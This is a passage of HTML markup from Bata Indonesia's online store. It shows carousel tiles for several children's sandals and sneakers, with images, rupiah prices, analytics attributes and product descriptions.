https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
